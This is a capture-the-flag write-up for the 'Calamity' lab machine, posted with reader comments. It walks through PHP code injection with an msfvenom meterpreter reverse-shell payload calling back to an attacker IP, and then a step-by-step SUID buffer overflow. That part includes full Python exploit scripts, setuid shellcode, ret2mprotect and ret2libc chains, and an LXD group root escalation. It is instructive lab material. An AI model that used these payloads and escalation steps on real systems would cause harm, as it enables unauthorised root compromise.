Calamity Writeup by Booj

This writeup is effectively the summation of three days of bashing my head against GDB. It ended up ballooning in size, but I’ve tried to include as much detail as possible, so hopefully someone with only a basic knowledge of buffer overflow’s should be able to follow along.

It’s important to be aware that this is quite a complex buffer overflow requiring a relatively deep knowledge of the structure of the stack and DEP bypasses. It’s not ridiculous, so don’t be disheartened, but I recommend the following resources as further reading if you get confused at any point:

The majority of this writeup is devoted to walking through the various stages of the buffer overflow. If all you’re interested in is seeing how this box can be rooted without touching the binary, skip to the end.

Many thanks to @Geluchat for editing and providing feedback! As always any corrections will be made on my blog.

Enumeration

As always, we begin with an nmap scan of the device.

PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

We visit the website hosted on port 80 and are greeted with the following:

Nothing that interesting, but if we run a quick dirbuster, we’ll find the page admin.php which shows us the following login.

A quick peek at the source reveals our password for the page. Note that the Username and Password fields are the wrong way round and the username and password should be input as normal.

We try the username admin with the password skoupidotenekes, which results in the following:

We see 1337 hacker has created an impenetrable wall that no man could possibly bypass, but it’s nice he’s included a little HTML renderer. I wonder if forgp has had some poor colleagues in the past?


Quite easy to inject any code into this page it turns out, as all we just need to insert a php code block.

Getting a shell here is a bit of a struggle, but in the end a classic msfvenom generated payload turned out to work.

msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.15.252 LPORT=1234 -e php/base64 -f raw

The php/base64 encodes the payload as a base64 string ensuring we don’t get any formatting or indentation errors. We insert the result of this, into the input box, in the following format:

<?php YOUR_PAYLOAD_HERE ?>

Set up our listener:

msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.10.15.252
LHOST => 10.10.15.252
msf exploit(handler) > set LPORT 1234
LPORT => 1234
msf exploit(handler) > exploit

We’re returned a shell and we have user!

Never Gonna Give You Up

Of course we don’t get user access quite that easily. Firstly, let’s get the lay of the land. We have access to the flag in xalvas’ home directory as well as three audio files, two of which are snippets of Rick Astley’s - Never Gonna Give You Up. These are recov.wav and alarmclocks/rick.wav. There’s also an app folder, but since we aren’t xalvas yet, we can’t read it.

So, firstly, lets investigate these two Rick Astley audio files. They appear to be the same audio snippet but have different file sizes, implying some form of steganography or encoded message may be at play. I tried a couple of techniques, mostly looking for messages hidden within bytes, but the one that yielded success was a standard audio comparison test.

Since an audio signal is nothing more than a wave, by inverting it and summing the resulting waves, we’re left with the resulting signal. To set this up in the same way load both files into audacity, select one of the tracks and choose the Effect->Invert option. This will cancel out the Rick Astley segment of the track, allowing us to hear any hidden messages.

Playing the audio now reveals the hidden message:

47936..*                                Your password is 185

This indicates the audio has been split halfway which means our password is:

18547936..*

We try to SSH in with this password and the username xalvas, and we’re successfully authenticated.

goodluck

So we now have user, and access to the app folder in xalvas’ home directory. We’re greeted with an suid application called goodluck, and the source code of the app itself. Let’s analyse the application, see what protections are in place and see what we can do in the app itself.

Protections

We want to make sure if Address Space Layout Randomisation (ASLR) is enabled, as its presence makes exploitation much harder normally:

xalvas@calamity:~$ cat /proc/sys/kernel/randomize_va_space
0

Luckily, it’s disabled.

To get information on the binary itself, just run checksec in gdb-peda, which very kindly is already installed on this machine.

CANARY    : disabled
FORTIFY   : disabled
NX        : ENABLED
PIE       : ENABLED
RELRO     : Partial

So, it’s a Position Independent Executable (PIE), but this is not an issue if ASLR isn’t enabled. NX however is an issue we’ll have to deal with at some point if we want to execute any code using this binary, as this makes the stack non-executable.

Analysing the Application

Loading up the app, we’re first asked to insert a filename, presumably which is to be read into memory. A quick glance at the code, which is included, confirms this. I’ve included snippets, but I hope if you’re going through this, you’ve logged on and are following through the full source code. You’re going to need to see how things interact.

 srand(time(0));
 int sess= rand();

  struct timeval tv;
  gettimeofday( & tv, NULL);

  int whoopsie=0;
  int protect = tv.tv_usec |0x01010101;//I hate null bytes...still secure !


  hey.secret = protect;
  hey.session = sess;
  hey.admin = 0;


  createusername();

  while (1) {
    char action = print();

    if (action == '1') {
      //I striped the code for security reasons !

    } else if (action == '2') {
      printdeb(hey.session);
    } else if (action == '3') {
      attempt_login(hey.admin, protect, hey.secret);
      //I'm changing the program ! you will never be to log in as admin...
      //I found some bugs that can do us a lot of harm...I'm trying to contain them but I think I'll have to
      //write it again from scratch !I hope it's completely harmless now ...
    }

    else if(action=='4')createusername();
    else if (action == '5') return;

  }

}

When opening the program, we’re then presented with 5 options, but we’ll only focus on 2, 3, and 4 in this. 5 simply exits the application and 1 does nothing.

Option 2 prints the value of the hey.session variable which appears to be randomly generated from the time in seconds.

Option 3 attempts to ‘log you into admin’, but only when certain criteria are met. This is only called when the hey.admin variable is not 0, which never occurs naturally in the code, and when hey.secret is equal to protect.

void attempt_login(int shouldbezero, int safety1, int safety2) {
 
  if (safety2 != safety1) {
    printf("hackeeerrrr");
    fflush(stdout);
    exit(666);
  }
  if (shouldbezero == 0) {
    printf("\naccess denied!\n");
    fflush(stdout);
  } else debug();
 
}

Option 4 simply calls createusername, allowing us to read in another file.

From all this we need to find a way to call the attempt_login function and force it to call the debug function.

Identifying a Vulnerability

If we look at the startup of the script we see a few things that happen. Firstly, createusername is run, which loads our file into memory. Then, 3 important variables are created. The sess variable is generated, which is loaded into the hey struct and the protect variable is generated from the time in microseconds and then xor’d with 0x10101010.

Let’s quickly analyse createusername.

void createusername() {
//I think  something's bad here
unsigned char for_user[ISIZE];

  printf("\nFilename:  ");

  char fn[30];
  scanf(" %28s", & fn);

flushit();
  copy(fn, for_user,USIZE);


 strncpy(hey.user,for_user,ISIZE+1);
  hey.user[ISIZE+1]=0;

}

The author has correctly deduced that something is wrong as there has been a mix up of constants.

#define USIZE 12
#define ISIZE 4

Here, within the createusername function we see that a for_user array of size ISIZE is created, but we see that a USIZE, 12, number of bytes is copied into that buffer from our file. So we can overflow the buffer with up to 8 characters.

However, there’s no guarantee we’ll hit EIP with this overflow, and it’s certainly not enough for us to place shellcode of any use within our buffer. Let’s see what we can overwrite on the stack anyway.

Buffer Overflow

As a test, we’ll input ‘AAAA’ into a file using

echo AAAA > /tmp/var

which results in:

Trying out different lengths of file, we see with AAAABBBB results in a strange error when attempting to login:

This is caused by the following section of code within attempt_login:

  if (safety2 != safety1) {
    printf("hackeeerrrr");
    fflush(stdout);
	exit(666);
  }

This function is called with safety1 and safety2 being hey.secret and protect. These two are meant to be equal and it’s clear from our meddling that we have tripped over this somehow.

So we’ve accidentally adjusted the hey.secret variable in our overflow and this has tripped up a memory protection, but it’s a sign we can manipulate the in process memory. We’ll have to see if we can leak this memory address and place a value in our file to patch this before we can do much else in terms of overflows. We’ll create a file with AAAABBBBCCCCDDDD, and use this to analyse where our data gets placed within memory.

We run pd createusername to look at the assembly, which will allow us to analyse the effect further.

We’ll break before the strncpy call and after to see the effect it has on the registers; break *createusername+99 and break *createusername+122. We’re doing this to see the change that the strncpy makes upon the registers, and by breaking at +122 we see the result of this function upon the registers.

We see our registers at +99.

Then after, once the strncpy function has been called.

Here we see from these, that EBX, EAX, EDX and ECX are under our control if we overflow.

The EBX Register

So to see what’s happening in our stack frame and why we’re overwriting registers, we run the info frame command in gdb to return all registers that are saved on the stack frame during createusername. Here we see at the top is the register we’re overwriting, ebx.

This ebx register is quite interesting though. It turns out, because this binary is compiled as a position independent executable (PIE), it has to have some way of referencing global variables and functions because memory addresses will be randomised if ASLR is enabled. This is where ebx comes in, as it points to the top of the Global Overwrite Table (GOT). The GOT can be referred to at runtime to find global variable and function addresses, which would only be determined once the program is started.

In short, ebx is a way for us to reference these global variables, which as it turns out is going to come in very handy. At the top of our file, we see that they hey struct is initialised globally, so ebx is going to be how the program refers to this struct. Effectively, any time a program accesses a member the hey struct, we can control the address it uses as we control ebx.

Overriding the admin check

So we control four registers with our test file. Let’s look at the disassembly leading up to the attempt_login function within main.

These instructions are showing the Intel syntax for assembly where the destination comes before the source:

Instruction     %destination, %source

So mov eax,5 means move the value 5 into register eax, for example.

Let’s look at the instruction’s +262,+263 and +266 which all push different values onto the stack and then at +267 the attempt_login function is called. During a function call, a function will take as it’s arguments the top three values on the stack. Since attempt_login is called in the manner attempt_login(hey.admin, protect, hey.secret); we can ascertain that eax will contain the value of hey.admin at the time of the function call.

This means the variables correspond to the following registers or addresses as they’re pushed from left to right traditionally.

hey.secret = edx
protect = [ebp-0x14]
hey.admin=eax

Now let’s look at how eax is set. Firstly, the lea eax, [ebx+0x68] instruction. This instruction performs arithmetic by evaluating the expression contained within the square brackets. Normally these square brackets mean, ‘fetch the memory at the address contained within the square brackets’, but here it just performs an expression then moves the result of that expression into eax. This is the key difference between the lea and move instructions.

Next, mov eax, DWORD PTR [eax+0x10] again performs arithmetic on the value contained within the square brackets, but this time, it fetches the value at address eax+0x10 and places it within the eax register. This register doesn’t change until function call time so the value of hey.admin will be the value at address [ebx+0x68+0x10].

To fix this we just need to write a value into ebx that will end up with [ebx+0x68+0x10] pointing to a section of memory that isn’t 0.

gdb-peda$ p/x 0x80003068-0x68-0x10
$4 = 0x80002ff0
gdb-peda$ x/x 0x80002ff0+0x68+0x10
0x80003068:    0x41414141

Well there’s a reason why I chose this location but that’s not important for now. We’ll write 0x80002ff0 into our file to overflow ebx.

As a quick aside, when we’re writing binary into a file to be read into memory it’s important to know about endianness. In Intel x86 CPU’s, values are written into memory in reverse byte order, known as little-endian. So a value of 0x80002ff0 is written into memory as bytes \xf0\x2f\x00\x80.

Of course that’s a bit of a pain, so we can use the struct module in python with the pack function. pack("<L", 0x80002ff0) will write the bytes in the correct order, with <L meaning a little-endian unsigned-long, where an unsigned long is a 4 byte integer with no concept of positivity. Effectively, we can write the entire payload in the following manner:

python -c 'from struct import pack;print "AAAABBBB"+pack("<L",0x80002ff0)' > /tmp/var

We run it through the program but we’re greeted by the ‘hackeeerrr’ message once again.

We’ve hit the hey.secret and protect issue I talked about earlier, so by looking at the disassembly we work out why.

Since protect is a local variable to main it’s read off the stack. This is evident as the value at ebp-0x14 is pushed on the stack for the value protect. However, the hey.secret variable is passed in through edx, which uses ebx as a reference point to the GOT. Since we adjusted it for hey.admin, we’re inevitably going to affect any other reads to the hey struct.

Information Leak

So we have to patch ebx to a position that simultaneously reads the correct value for hey.secret and a value for hey.admin that isn’t 0. We can’t manipulate the hey struct much more than we already are, but since we control ebx we control any read done by the program of the hey struct.

So our next plan is to read the hey.secret, and write it to a location in memory where we can point ebx. A good candidate to leak information looks like the printdeb function which prints out the address of the hey.session value from the user struct create by createusername.

void printdeb(int deb) {
  printf("\ndebug info: 0x%x\n", deb);
}

Inevitably, it must use ebx as it’s calling it to the hey.session variable. Therefore, we can control what area of memory it prints.

If we call Option 2, which calls this function after inputting a test file, AAAABBBBCCCC we get a segmentation fault.

If we look at the disassembly at main+224, eax is pushed to the stack and since this is a 32 bit architecture, that will be the memory address passed as an argument to and printed by printdeb. This value is set much in the same way as the previous example, with the value printed by printdeb being the value at address ebx+0x68+0x14.

Finding memory positions

Now we have to work out where the hey struct is stored in memory and then we can point to the session address.

They hey struct is stored at 0x80003068 and the struct itself looks like this.

  struct f {
    char user[USIZE];
    //int user;
    int secret;
    int admin;
    int session;
  }
hey;

We need hey.secret and protect to be equal and hey.admin to be 0.

attempt_login(hey.admin, protect, hey.secret);

So, at our breakpoint, lets examine the memory and see what’s in the hey struct.

Our secret variable exists at &hey+12 by looking at the memory above and also that the element of the struct is of size USIZE, or 12 bytes. In effect this means our hey.secret variable at any one point will exist at the memory location 0x80003074 (which is 0x80003068+12).

In order to patch eax entering the printdeb function, we have to make sure it matches the above memory address. So in order to do this, we have to solve the equation:

0x80003074 = ebx+0x68+0x14
ebx =  0x80003074-0x68-0x14
ebx = 0x80002FF8

We therefore write in a file of the with 8 junk data, followed by the value of ebx in little endian form. The code to do this is:

with open('patchfile', 'wb') as tfile:
         tfile.write(b'ABCDEFGH')
         tfile.write(b'\xf8\x2f\x00\x80') #0x80002ff8

So we pass this into createusername and then run the printdeb function.

We’ve now leaked the hey.secret variable.

Correcting The Memory Corruption

So now we’ll return to the disassembly of attempt_login to ensure we are patching correctly before we call login.

It’s called in the following manner:

 attempt_login(hey.admin, protect, hey.secret);

And the registers correspond to these values at the time It’s called.

hey.secret = edx
protect = [ebp-0x14]
hey.admin=eax

We can pass any value we want into the first part of the hey struct. So we’ll do exactly what we did before, but modify edx to call back into the hey.user section of our struct, making the function call to the first four bytes of hey.user instead of hey.session. This is at 0x80003068 as above, so we’ll follow the disassembly:

eax = ebx+0x68
edx = [eax+0xc]

Therefore we want solve edx = ebx+0x68+0xc=0x80003068. This means we have to set ebx to 0x80002FF4.

import struct
with open('patchfile', 'wb') as tfile:
    tfile.write(struct.pack("<I",<LEAKED SECRET>))
    tfile.write(b'BBBB')
    tfile.write(struct.pack("<I", 0x80002FF4))

This should correctly patch the memory and correct the issue that our overflow causes, as well as write a non-zero value for the admin check, luckily.

Full Process

I’ve combined these two into a single script.

Firstly, run the script without any arguments, causing the first patchfile to be generated, which will be the first file input. When we choose the debug option, 3, it will now print the value of hey.secret. Then the number printed, will be passed as an argument to this script, generating another patchfile. Of course the second file must be loaded with option 4.

import struct
import sys

args = len(sys.argv)
print args
with open('patchfile', 'wb') as tfile:
        if args == 1:
                tfile.write(b'ABCDEFGH')
                tfile.write(b'\xf8\x2f\x00\x80') #0x80002ff8
        if args == 2:
                tfile.write(struct.pack("<I", int(sys.argv[1], 16)))
                tfile.write(b'BBBB')
                tfile.write(struct.pack("<I", 0x80002FF4))
                #tfile.write(struct.pack("<I", 0x80003078-0x68-28))


ret2mprotect

So we’ve got all this way and now we’ve been greeted by the memory layout of the process and a pointer to a vulnerable buffer.

No time like the present anyway, so let’s get started. Again, some memory addresses will be slightly offset in gdb, compared to the running process, but since forGP was kind enough to give us the memory location we can easily make corrections.

We’ve got more than enough space to load our buffer, so presumably this is a simple eip overwrite. Let’s quickly run a test with some basic shellcode after we work out the eip offset.

We generate a pattern and place it in a file

We then input it into the above filename input and we are rewarded with a segmentation fault:

So to find the pattern, we can either run pattern offset 0x41344141 or just pattern search. Here I’ve shown the output of both, which both show that eip can be overwritten at offset 76.

Now we know how to overwrite eip but the NX flag now has to be bypassed. We can’t just execute on the stack so we’ve got to do something a bit different, either ret2libc or another method.

Luckily, the source gave us a huge hint how to bypass this. Looking at the asm at the very start of main(), we see two calls to mprotect. These don’t affect the area of the binary we’re working on, but it’s a massive hint as we can set permissions on memory regions with mprotect. We just need to return to that function with eip and set our stack address and size as readable, writeable and executable.

The function mprotect has the following calling convention:

int mprotect(void *addr, size_t len, int prot);

We set the addr to be the address of the stack, and the len to be arbitrary, but enough to set the area we want. Looking at the process mapping above, we see that the stack begins at 0xbfedf000 and ends at 0xc0000000. So we just set our length as the difference of these two which is 0x121000.

bfedf000-c0000000 rw-p 00000000 00:00 0          [stack]

For the prot we’re required to set the protections we want. The source code contains the appropriate bits to set.

#define PROT_READ    0x1     /* Page can be read.  */
#define PROT_WRITE    0x2     /* Page can be written.  */
#define PROT_EXEC    0x4     /* Page can be executed.  */
#define PROT_NONE    0x0     /* Page can not be accessed.  */

We just want to set all permissions, so we’ll use 0x7.

Now we’ll have to build a very simple Return Oriented Programming (ROP) chain to actually execute this function. A ROP chain is effectively constructing a fake stack frame and slowly executing small pieces of code using areas of the binary. This is a whole topic by itself, so I’ll leave it to the reader to research this, but I will include a few resources within references.

We’re also going to need the address of mprotect, which we can do quite easily within gdb.

Since a ROP chain sets up a fake stack frame, we overwrite eip with the function we want to call, followed by the return address after that’s called, and followed by the params to the first function. This is why you might see ret2libc examples use the following chain: glibc_system->glibc_exit->binsh_string. This is because once system('/bin/sh') is called, execution needs to resume somewhere after, hence it returns to exit() allowing a graceful exit from the program.

In our case we do glibc_mprotect->buffer_with_shellcode->mprotect_params.

A run with a simple /bin/sh shellcode returns us a shell, but one running as non-root. This is expected however on modern systems, as /bin/sh will be executed with the permissions of your effective uid. We just replace our shellcode with one that sets our euid as 0 before returning a shell.

Final Exploit

import struct
scode = '\x90'*5
scode = "\x90\x31\xc0\xb0\x31\xcd\x80\x89\xc3\x89\xc1\x89\xc2\x31\xc0\xb0\xa4\xcd\x80\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"

ret_address = 0xbffff5b0 #replace this with whatever is shown in the mapping

mprotect = struct.pack("<L", 0xb7e1a000+0x000e2d50)
pop3ret = struct.pack("<L", 0x80000f19)
stackadd = struct.pack("<L", 0xbfedf000) #Replace with whatever's in the mapping
stacksize = struct.pack("<L", 0x121000) 
setread = b'\x07\x00\x00\x00'


buf = b""
buf += scode.ljust(76, "\x90") #ljust sets a fixed length buffer, regardless of payload length and writes our rop chain
buf += mprotect
buf += struct.pack("<L", ret_address)
buf += stackadd
buf += stacksize
buf += setread


with open('tmpbuf','wb') as buffef:
	buffef.write(buf)

So inputting the final overflow:

Filename:  /tmp/booj/tmpbuf
# id
uid=0(root) gid=1000(xalvas) groups=1000(xalvas),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
#

ret2libc

So, the above is just one possible method, we can also do a standard ret2libc overflow, but instead of calling into a buffer we execute an executable file with our payload. The main advantage of this is that we don’t have to be constrained by the size of the buffer. We can call something as simple as a bash script, or if an attacker were so inclined, a file containing some malware.

We’ve still got to be wary of the effective UID, so we create an executable using msfvenom which spawns bash, but adds an additional call to setuid:

msfvenom -p linux/x86/exec CMD=/bin/bash LHOST=10.10.15.174 LPORT=443 PrependSetuid=true -f elf -o booj.elf

We then scp it over to the machine:

scp booj.elf xalvas@10.10.10.27:/tmp

So our ROP chain will be very similar to the above but it will call a couple of different functions. We’ll use the exit and the execl functions:

gdb-peda$ p execl
$1 = {<text variable, no debug info>} 0xb7ecaa80 <__GI_execl>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e489d0 <__GI_exit>

The execl function has the following calling convention:

int execl(const char *path, const char *arg0,
     ...  /* const char *argn, NULL */);

So it expects a pointer to a string containing the file, a series of pointers to the various arguments, followed by a NULL byte. This can be an issue in some binaries but since the program writer reads in the buffer using copy which uses fread, it’s not going to be a problem here.

We have no need of the full system so we’ll write a ROP chain like so libc_execl->libc_exit->pointer_path_to_bin->NULL->NULL, as we don’t want to pass in any arguments to the binary. As for where we’re going to grab our string containing the address of our binary, just write it into the start of the buffer. So, our final exploit will look like the following:

import struct

ret_address = struct.pack('<I',0xbffff540) #replace this with whatever is shown in the mapping

tmpbooj = "/tmp/booj.elf\x00\x00\x00"
execl = struct.pack("<L", 0xb7ecaa80)
exit = struct.pack("<L", 0xb7e489d0)

buf = b""
buf += tmpbooj.ljust(76, '\x90')
buf += execl
buf += exit
buf += ret_address
buf += struct.pack("<L", 0x0)

with open('tmpbuf','wb') as buffef:
	buffef.write(buf)

LXD Bypass

Or you could just bypass the above entirely and save yourself a week of buffer overflow pain.

Maybe there’s something a little odd in that group listing? Turns out lxd is installed!

I’ve written about this before, as it’s fundamentally as broken as adding someone to the docker group. This one’s less known, but surprisingly common. There goes some easy roots now it’s out of the bag.

I’ll reiterate how this works, LXD requires root level privileges to function, which is an unfortunate necessity. Normally, as a result, a user needs sudo permissions to use it. In the name of ease-of-use however, the lxd group lets a user run LXD with full privileges without having to use sudo constantly.

All users who are members of the sudo group are made members of the lxd group upon install, so normally this isn’t a major issue. However, this group can be forgotten about in the case of a CTF or hardening an install. In fact, it’s incredibly common that this is overlooked.

We firstly need an image we can create and upload. You could just grab one from here but that’s quite a hefty download. Why am I even mentioning it you may ask? Well I did that on my first try and just wanted to share the pain felt of someone resetting the box 50MB in.

Let’s avoid that and use the handy 4MB alpine image. We need to build it with the appropriate architecture, i386.

root@kali:~/Downloads# git clone https://github.com/saghul/lxd-alpine-builder
Cloning into 'lxd-alpine-builder'...
remote: Counting objects: 23, done.
remote: Total 23 (delta 0), reused 0 (delta 0), pack-reused 23
Unpacking objects: 100% (23/23), done.
root@kali:~/Downloads# cd lxd-alpine-builder/
root@kali:~/Downloads/lxd-alpine-builder# ./build.sh
bash: ./build.sh: No such file or directory
root@kali:~/Downloads/lxd-alpine-builder# ls
build-alpine  LICENSE  README.md
root@kali:~/Downloads/lxd-alpine-builder# ./build-alpine --arch=i386
Determining the latest release... v3.7
Using static apk from http://wiki.alpinelinux.org/cgi-bin/dl.cgi/v3.7/main/x86
Downloading alpine-keys-2.1-r1.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
………………..SNIP……………………………………..
Executing busybox-1.27.2-r7.trigger
OK: 6 MiB in 16 packages
root@kali:~/Downloads/lxd-alpine-builder# ls
alpine-v3.7-i386-20180115_1743.tar.gz  build-alpine  LICENSE  README.md

Now we’ll use scp to get it over to the box.

root@kali:~/Downloads/lxd-alpine-builder# scp alpine-v3.7-i386-20180115_1743.tar.gz  xalvas@10.10.10.27:/tmp/
xalvas@10.10.10.27's password: 
alpine-v3.7-i386-20180115_1743.tar.gz                                                                                                                                            100% 2418KB 115.1KB/s   00:21    
root@kali:~/Downloads/lxd-alpine-builder#

We then create the image as below:

There are two important parts which I’ll explain:

lxc init alpine alpsarecold -c security.privileged=true

This initializes an alpine image with full security privileges. Ergo any process or action running on the device is occurring with the full privileges of the host.

xalvas@calamity:/tmp$ lxc config device add alpsarecold somedisk disk source=/ path=/mnt/root recursive=true
Device somedisk added to alpsarecold

This then creates a mount point in /mnt/root and just mounts the entire disk recursively. So this container can access anything that the host root user can access.

Let’s spawn a shell in the container.


We can read root.txt and edit any file to our hearts content!

claps

Very interesting write up. Nice techinques on binary exploitation… I didn’t know about the mprotect function _: ), or make the called binary set uid itself.

To solve the last part I used ROP to pivot ESP to the buffer start, because there are no much space for the ROP chain, and from there also ROPed setuid and execv to spawn the shell.

Awesome write up, thanks! I got pretty ■■■■ close but not quite there, good to see how it was done in the end.

Excellent write up! I learned ALOT from it.

Nice job! :slight_smile:

Really good write up, thank you!

" Nice one " to all the BOF heads who stuck at it. Nice work @Booj

I see this thread was last active over a year ago so maybe things have changed since. I have the Kali student Distro adding adhoc installations as I am working through the retired machines . The other day I did a apt: update,upgrade and autoremove to keep things clean. Maybe this is relevant?

I installed lxc and then ran the build-alpine , however when I run

“sudo ./build-alpine -a i686”
I get this out put along with no container tar file

"Determining latest release… failed
Failed to Download a valid static apk"
_
What I have read so far to understand this was interesting but has not helped so my questions is …

Has anyone else had this problem, do you know why its happening and what I can do about it ?